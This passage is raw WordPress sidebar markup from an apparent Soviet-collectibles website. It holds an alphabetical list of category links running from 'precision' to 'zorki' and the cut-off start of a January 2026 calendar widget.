	<li class="cat-item cat-item-982"><a href="https://sovietunionussr.com/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://sovietunionussr.com/category/predict/" >predict</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://sovietunionussr.com/category/pressed/" >pressed</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://sovietunionussr.com/category/prime/" >prime</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://sovietunionussr.com/category/public/" >public</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://sovietunionussr.com/category/putin/" >putin</a>
</li>
	<li class="cat-item cat-item-5287"><a href="https://sovietunionussr.com/category/putins/" >putins</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://sovietunionussr.com/category/px-1000/" >px-1000</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://sovietunionussr.com/category/queens/" >queens</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://sovietunionussr.com/category/quixote/" >quixote</a>
</li>
	<li class="cat-item cat-item-5223"><a href="https://sovietunionussr.com/category/radiation/" >radiation</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://sovietunionussr.com/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://sovietunionussr.com/category/radiola/" >radiola</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://sovietunionussr.com/category/raf2203/" >raf2203</a>
</li>
	<li class="cat-item cat-item-5925"><a href="https://sovietunionussr.com/category/rafale/" >rafale</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://sovietunionussr.com/category/rail/" >rail</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://sovietunionussr.com/category/railroad/" >railroad</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://sovietunionussr.com/category/raketa/" >raketa</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://sovietunionussr.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-5173"><a href="https://sovietunionussr.com/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://sovietunionussr.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-6186"><a href="https://sovietunionussr.com/category/realpolitik/" >realpolitik</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://sovietunionussr.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-5734"><a href="https://sovietunionussr.com/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://sovietunionussr.com/category/record-player/" >record-player</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://sovietunionussr.com/category/registered/" >registered</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://sovietunionussr.com/category/religion/" >religion</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://sovietunionussr.com/category/remembering/" >remembering</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://sovietunionussr.com/category/replica/" >replica</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://sovietunionussr.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://sovietunionussr.com/category/return/" >return</a>
</li>
	<li class="cat-item cat-item-6413"><a href="https://sovietunionussr.com/category/rhws350049/" >rhws350049</a>
</li>
	<li class="cat-item cat-item-6427"><a href="https://sovietunionussr.com/category/rhws350049s/" >rhws350049s</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://sovietunionussr.com/category/riesen/" >riesen</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://sovietunionussr.com/category/ring/" >ring</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://sovietunionussr.com/category/rise/" >rise</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://sovietunionussr.com/category/ritm-2/" >ritm-2</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://sovietunionussr.com/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://sovietunionussr.com/category/rosso/" >rosso</a>
</li>
	<li class="cat-item cat-item-4019"><a href="https://sovietunionussr.com/category/rouble/" >rouble</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://sovietunionussr.com/category/roubles/" >roubles</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://sovietunionussr.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://sovietunionussr.com/category/rsfsr/" >rsfsr</a>
</li>
	<li class="cat-item cat-item-4288"><a href="https://sovietunionussr.com/category/ruble/" >ruble</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://sovietunionussr.com/category/rubles/" >rubles</a>
</li>
	<li class="cat-item cat-item-4957"><a href="https://sovietunionussr.com/category/ruins/" >ruins</a>
</li>
	<li class="cat-item cat-item-5129"><a href="https://sovietunionussr.com/category/russen/" >russen</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://sovietunionussr.com/category/russia/" >russia</a>
</li>
	<li class="cat-item cat-item-5219"><a href="https://sovietunionussr.com/category/russia193943/" >russia193943</a>
</li>
	<li class="cat-item cat-item-5065"><a href="https://sovietunionussr.com/category/russiabatum/" >russiabatum</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://sovietunionussr.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://sovietunionussr.com/category/russians/" >russians</a>
</li>
	<li class="cat-item cat-item-5258"><a href="https://sovietunionussr.com/category/russiasc/" >russiasc</a>
</li>
	<li class="cat-item cat-item-3854"><a href="https://sovietunionussr.com/category/russiasoviet/" >russiasoviet</a>
</li>
	<li class="cat-item cat-item-4372"><a href="https://sovietunionussr.com/category/russiaussr/" >russiaussr</a>
</li>
	<li class="cat-item cat-item-4794"><a href="https://sovietunionussr.com/category/s5xual/" >s5xual</a>
</li>
	<li class="cat-item cat-item-5025"><a href="https://sovietunionussr.com/category/s903/" >s903</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://sovietunionussr.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://sovietunionussr.com/category/salut-c/" >salut-c</a>
</li>
	<li class="cat-item cat-item-5631"><a href="https://sovietunionussr.com/category/samovar/" >samovar</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://sovietunionussr.com/category/saxophone/" >saxophone</a>
</li>
	<li class="cat-item cat-item-5972"><a href="https://sovietunionussr.com/category/sc-russia-soviet/" >sc-russia-soviet</a>
</li>
	<li class="cat-item cat-item-5465"><a href="https://sovietunionussr.com/category/scabbard/" >scabbard</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://sovietunionussr.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-3794"><a href="https://sovietunionussr.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://sovietunionussr.com/category/scientists/" >scientists</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://sovietunionussr.com/category/scintillator/" >scintillator</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://sovietunionussr.com/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://sovietunionussr.com/category/sculpture/" >sculpture</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://sovietunionussr.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://sovietunionussr.com/category/section/" >section</a>
</li>
	<li class="cat-item cat-item-4989"><a href="https://sovietunionussr.com/category/sekonda/" >sekonda</a>
</li>
	<li class="cat-item cat-item-6057"><a href="https://sovietunionussr.com/category/sergei/" >sergei</a>
</li>
	<li class="cat-item cat-item-4778"><a href="https://sovietunionussr.com/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://sovietunionussr.com/category/sewing/" >sewing</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://sovietunionussr.com/category/shaper/" >shaper</a>
</li>
	<li class="cat-item cat-item-5112"><a href="https://sovietunionussr.com/category/sheets/" >sheets</a>
</li>
	<li class="cat-item cat-item-4940"><a href="https://sovietunionussr.com/category/shirt/" >shirt</a>
</li>
	<li class="cat-item cat-item-5346"><a href="https://sovietunionussr.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://sovietunionussr.com/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://sovietunionussr.com/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-6066"><a href="https://sovietunionussr.com/category/shoulder-straps/" >shoulder-straps</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://sovietunionussr.com/category/si-8b/" >si-8b</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://sovietunionussr.com/category/siberia/" >siberia</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://sovietunionussr.com/category/sickle/" >sickle</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://sovietunionussr.com/category/sidecar/" >sidecar</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://sovietunionussr.com/category/sigmoidoscope/" >sigmoidoscope</a>
</li>
	<li class="cat-item cat-item-6042"><a href="https://sovietunionussr.com/category/signs/" >signs</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://sovietunionussr.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://sovietunionussr.com/category/similar/" >similar</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://sovietunionussr.com/category/simpsons/" >simpsons</a>
</li>
	<li class="cat-item cat-item-6303"><a href="https://sovietunionussr.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-6439"><a href="https://sovietunionussr.com/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://sovietunionussr.com/category/skateboard/" >skateboard</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://sovietunionussr.com/category/skertso-204/" >skertso-204</a>
</li>
	<li class="cat-item cat-item-5155"><a href="https://sovietunionussr.com/category/skibidi/" >skibidi</a>
</li>
	<li class="cat-item cat-item-4098"><a href="https://sovietunionussr.com/category/skis/" >skis</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://sovietunionussr.com/category/slava/" >slava</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://sovietunionussr.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-2089"><a href="https://sovietunionussr.com/category/socialism/" >socialism</a>
</li>
	<li class="cat-item cat-item-4738"><a href="https://sovietunionussr.com/category/socialist/" >socialist</a>
</li>
	<li class="cat-item cat-item-4600"><a href="https://sovietunionussr.com/category/socialists/" >socialists</a>
</li>
	<li class="cat-item cat-item-5816"><a href="https://sovietunionussr.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://sovietunionussr.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://sovietunionussr.com/category/solido/" >solido</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://sovietunionussr.com/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-6327"><a href="https://sovietunionussr.com/category/sota/" >sota</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://sovietunionussr.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://sovietunionussr.com/category/souvenir/" >souvenir</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://sovietunionussr.com/category/soviet/" >soviet</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://sovietunionussr.com/category/soviet-union/" >soviet-union</a>
</li>
	<li class="cat-item cat-item-6183"><a href="https://sovietunionussr.com/category/sovietjokes/" >sovietjokes</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://sovietunionussr.com/category/soviets/" >soviets</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://sovietunionussr.com/category/sovit/" >sovit</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://sovietunionussr.com/category/sowjetunion/" >sowjetunion</a>
</li>
	<li class="cat-item cat-item-4305"><a href="https://sovietunionussr.com/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://sovietunionussr.com/category/speaker/" >speaker</a>
</li>
	<li class="cat-item cat-item-1821"><a href="https://sovietunionussr.com/category/spektr-3/" >spektr-3</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://sovietunionussr.com/category/spo/" >spo-</a>
</li>
	<li class="cat-item cat-item-4551"><a href="https://sovietunionussr.com/category/spoon/" >spoon</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://sovietunionussr.com/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-4617"><a href="https://sovietunionussr.com/category/sports/" >sports</a>
</li>
	<li class="cat-item cat-item-4500"><a href="https://sovietunionussr.com/category/sputnik/" >sputnik</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://sovietunionussr.com/category/ssrs/" >ssrs</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://sovietunionussr.com/category/stalin/" >stalin</a>
</li>
	<li class="cat-item cat-item-4149"><a href="https://sovietunionussr.com/category/stalins/" >stalins</a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://sovietunionussr.com/category/stamp/" >stamp</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://sovietunionussr.com/category/stamps/" >stamps</a>
</li>
	<li class="cat-item cat-item-5070"><a href="https://sovietunionussr.com/category/stampsweis/" >stampsweis</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://sovietunionussr.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-5657"><a href="https://sovietunionussr.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://sovietunionussr.com/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-5965"><a href="https://sovietunionussr.com/category/statuette/" >statuette</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://sovietunionussr.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://sovietunionussr.com/category/stereoscope/" >stereoscope</a>
</li>
	<li class="cat-item cat-item-5916"><a href="https://sovietunionussr.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://sovietunionussr.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-5898"><a href="https://sovietunionussr.com/category/stole/" >stole</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://sovietunionussr.com/category/stopwatch/" >stopwatch</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://sovietunionussr.com/category/stories/" >stories</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://sovietunionussr.com/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://sovietunionussr.com/category/strength/" >strength</a>
</li>
	<li class="cat-item cat-item-2750"><a href="https://sovietunionussr.com/category/structure/" >structure</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://sovietunionussr.com/category/struggle/" >struggle</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://sovietunionussr.com/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-6216"><a href="https://sovietunionussr.com/category/summit/" >summit</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://sovietunionussr.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://sovietunionussr.com/category/superpower/" >superpower</a>
</li>
	<li class="cat-item cat-item-5601"><a href="https://sovietunionussr.com/category/surprising/" >surprising</a>
</li>
	<li class="cat-item cat-item-6283"><a href="https://sovietunionussr.com/category/sweden/" >sweden</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://sovietunionussr.com/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://sovietunionussr.com/category/switchboard/" >switchboard</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://sovietunionussr.com/category/switzerland/" >switzerland</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://sovietunionussr.com/category/swivelling/" >swivelling</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://sovietunionussr.com/category/synthesizer/" >synthesizer</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://sovietunionussr.com/category/szanowny/" >szanowny</a>
</li>
	<li class="cat-item cat-item-5892"><a href="https://sovietunionussr.com/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-6222"><a href="https://sovietunionussr.com/category/tablet/" >tablet</a>
</li>
	<li class="cat-item cat-item-3938"><a href="https://sovietunionussr.com/category/tair/" >tair</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://sovietunionussr.com/category/tair-3/" >tair-3</a>
</li>
	<li class="cat-item cat-item-4602"><a href="https://sovietunionussr.com/category/tank/" >tank</a>
</li>
	<li class="cat-item cat-item-5808"><a href="https://sovietunionussr.com/category/tanker/" >tanker</a>
</li>
	<li class="cat-item cat-item-5679"><a href="https://sovietunionussr.com/category/tankman/" >tankman</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://sovietunionussr.com/category/tannu/" >tannu</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://sovietunionussr.com/category/tantal/" >tantal</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://sovietunionussr.com/category/tartu/" >tartu</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://sovietunionussr.com/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://sovietunionussr.com/category/technicalgeometrymathsdrawing/" >technicalgeometrymathsdrawing</a>
</li>
	<li class="cat-item cat-item-5440"><a href="https://sovietunionussr.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://sovietunionussr.com/category/theodolite/" >theodolite</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://sovietunionussr.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://sovietunionussr.com/category/thoracoscopy/" >thoracoscopy</a>
</li>
	<li class="cat-item cat-item-6003"><a href="https://sovietunionussr.com/category/thousands/" >thousands</a>
</li>
	<li class="cat-item cat-item-4508"><a href="https://sovietunionussr.com/category/ticking/" >ticking</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://sovietunionussr.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://sovietunionussr.com/category/timelapse/" >timelapse</a>
</li>
	<li class="cat-item cat-item-4943"><a href="https://sovietunionussr.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://sovietunionussr.com/category/tobacco/" >tobacco</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://sovietunionussr.com/category/tokarev/" >tokarev</a>
</li>
	<li class="cat-item cat-item-5794"><a href="https://sovietunionussr.com/category/tolstoy/" >tolstoy</a>
</li>
	<li class="cat-item cat-item-5371"><a href="https://sovietunionussr.com/category/tomb/" >tomb</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://sovietunionussr.com/category/tr1-52/" >tr1-52</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://sovietunionussr.com/category/traffic/" >traffic</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://sovietunionussr.com/category/travelling/" >travelling</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://sovietunionussr.com/category/tribrachidium/" >tribrachidium</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://sovietunionussr.com/category/tricycle/" >tricycle</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://sovietunionussr.com/category/tripod/" >tripod</a>
</li>
	<li class="cat-item cat-item-5549"><a href="https://sovietunionussr.com/category/triumph/" >triumph</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://sovietunionussr.com/category/trousers/" >trousers</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://sovietunionussr.com/category/truck/" >truck</a>
</li>
	<li class="cat-item cat-item-4626"><a href="https://sovietunionussr.com/category/trucking/" >trucking</a>
</li>
	<li class="cat-item cat-item-6231"><a href="https://sovietunionussr.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-5920"><a href="https://sovietunionussr.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://sovietunionussr.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://sovietunionussr.com/category/tube/" >tube</a>
</li>
	<li class="cat-item cat-item-5579"><a href="https://sovietunionussr.com/category/tunic/" >tunic</a>
</li>
	<li class="cat-item cat-item-5699"><a href="https://sovietunionussr.com/category/udssr/" >udssr</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://sovietunionussr.com/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-5851"><a href="https://sovietunionussr.com/category/ukrainian/" >ukrainian</a>
</li>
	<li class="cat-item cat-item-5714"><a href="https://sovietunionussr.com/category/ukrainians/" >ukrainians</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://sovietunionussr.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://sovietunionussr.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://sovietunionussr.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-5910"><a href="https://sovietunionussr.com/category/uncommon/" >uncommon</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://sovietunionussr.com/category/unconventional/" >unconventional</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://sovietunionussr.com/category/uniform/" >uniform</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://sovietunionussr.com/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://sovietunionussr.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://sovietunionussr.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://sovietunionussr.com/category/unknown/" >unknown</a>
</li>
	<li class="cat-item cat-item-5388"><a href="https://sovietunionussr.com/category/urbex/" >urbex</a>
</li>
	<li class="cat-item cat-item-3498"><a href="https://sovietunionussr.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://sovietunionussr.com/category/ussr/" >ussr</a>
</li>
	<li class="cat-item cat-item-6196"><a href="https://sovietunionussr.com/category/ussr-scott/" >ussr-scott</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://sovietunionussr.com/category/ussrsoviet/" >ussrsoviet</a>
</li>
	<li class="cat-item cat-item-5494"><a href="https://sovietunionussr.com/category/usually/" >usually</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://sovietunionussr.com/category/vacations/" >vacations</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://sovietunionussr.com/category/vacuum/" >vacuum</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://sovietunionussr.com/category/valeri/" >valeri</a>
</li>
	<li class="cat-item cat-item-6352"><a href="https://sovietunionussr.com/category/varvanivka/" >varvanivka</a>
</li>
	<li class="cat-item cat-item-5059"><a href="https://sovietunionussr.com/category/vase/" >vase</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://sovietunionussr.com/category/vaz-2101/" >vaz-2101</a>
</li>
	<li class="cat-item cat-item-6017"><a href="https://sovietunionussr.com/category/velvet/" >velvet</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://sovietunionussr.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://sovietunionussr.com/category/vg-236/" >vg-236</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://sovietunionussr.com/category/viacheslav/" >viacheslav</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://sovietunionussr.com/category/views/" >views</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://sovietunionussr.com/category/vinatge/" >vinatge</a>
</li>
	<li class="cat-item cat-item-4695"><a href="https://sovietunionussr.com/category/vinrage/" >vinrage</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://sovietunionussr.com/category/vintag/" >vintag</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://sovietunionussr.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-5635"><a href="https://sovietunionussr.com/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-5690"><a href="https://sovietunionussr.com/category/violence/" >violence</a>
</li>
	<li class="cat-item cat-item-5503"><a href="https://sovietunionussr.com/category/virtually/" >virtually</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://sovietunionussr.com/category/visiting/" >visiting</a>
</li>
	<li class="cat-item cat-item-5422"><a href="https://sovietunionussr.com/category/vizor/" >vizor</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://sovietunionussr.com/category/vladimir/" >vladimir</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://sovietunionussr.com/category/vladislav/" >vladislav</a>
</li>
	<li class="cat-item cat-item-6275"><a href="https://sovietunionussr.com/category/vodka/" >vodka</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://sovietunionussr.com/category/volga/" >volga</a>
</li>
	<li class="cat-item cat-item-4937"><a href="https://sovietunionussr.com/category/vosrtok/" >vosrtok</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://sovietunionussr.com/category/vostok/" >vostok</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://sovietunionussr.com/category/voting/" >voting</a>
</li>
	<li class="cat-item cat-item-6168"><a href="https://sovietunionussr.com/category/walk/" >walk</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://sovietunionussr.com/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://sovietunionussr.com/category/warn/" >warn</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://sovietunionussr.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-5360"><a href="https://sovietunionussr.com/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://sovietunionussr.com/category/weightlifting/" >weightlifting</a>
</li>
	<li class="cat-item cat-item-4389"><a href="https://sovietunionussr.com/category/were/" >were</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://sovietunionussr.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://sovietunionussr.com/category/westukraine/" >westukraine</a>
</li>
	<li class="cat-item cat-item-3791"><a href="https://sovietunionussr.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://sovietunionussr.com/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://sovietunionussr.com/category/wolfsbigbadgarage/" >wolfsbigbadgarage</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://sovietunionussr.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-4275"><a href="https://sovietunionussr.com/category/words/" >words</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://sovietunionussr.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-3468"><a href="https://sovietunionussr.com/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-4683"><a href="https://sovietunionussr.com/category/wouldn/" >wouldn</a>
</li>
	<li class="cat-item cat-item-3975"><a href="https://sovietunionussr.com/category/wrangel/" >wrangel</a>
</li>
	<li class="cat-item cat-item-4015"><a href="https://sovietunionussr.com/category/wrangel-armee/" >wrangel-armee</a>
</li>
	<li class="cat-item cat-item-5477"><a href="https://sovietunionussr.com/category/wrist/" >wrist</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://sovietunionussr.com/category/wristwatch/" >wristwatch</a>
</li>
	<li class="cat-item cat-item-4611"><a href="https://sovietunionussr.com/category/writer/" >writer</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://sovietunionussr.com/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://sovietunionussr.com/category/x-ray/" >x-ray</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://sovietunionussr.com/category/yanka/" >yanka</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://sovietunionussr.com/category/yashin/" >yashin</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://sovietunionussr.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://sovietunionussr.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-5864"><a href="https://sovietunionussr.com/category/yoink/" >yoink</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://sovietunionussr.com/category/yolk/" >yolk</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://sovietunionussr.com/category/yugoslavia/" >yugoslavia</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://sovietunionussr.com/category/yuri/" >yuri</a>
</li>
	<li class="cat-item cat-item-6070"><a href="https://sovietunionussr.com/category/zelensky/" >zelensky</a>
</li>
	<li class="cat-item cat-item-4197"><a href="https://sovietunionussr.com/category/zemstvo/" >zemstvo</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://sovietunionussr.com/category/zis-110/" >zis-110</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://sovietunionussr.com/category/zodiak-8/" >zodiak-8</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://sovietunionussr.com/category/zodiak-8b/" >zodiak-8b</a>
</li>
	<li class="cat-item cat-item-5409"><a href="https://sovietunionussr.com/category/zorki/" >zorki</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Calendar</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://sovietunionussr.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
